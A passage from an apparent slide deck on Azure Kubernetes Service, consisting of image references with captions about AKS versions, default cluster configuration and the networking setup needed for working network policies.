
AKS k8s versions

Slide 41

AKS cluster default config

Slide 42

AKS cluster creation networking tooltip

Slide 43

AKS cluster config for working netpols

Slide 44
AKS cluster netpol-working config

